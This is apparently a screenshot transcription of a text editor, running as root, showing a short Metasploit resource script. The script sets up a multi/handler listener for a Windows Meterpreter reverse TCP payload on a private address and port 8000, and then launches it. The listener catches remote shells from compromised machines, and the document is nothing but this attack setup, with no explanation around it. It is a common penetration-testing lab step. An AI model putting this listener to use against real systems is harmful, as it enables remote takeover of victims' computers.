 /var/www/script/script.rc - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 use exploit/multi/handler
2 set PAYLOAD windows/meterpreter/reverse_tcp
3 set LPORT 8000
4 set LHOST 192.168.1.37
5 exploit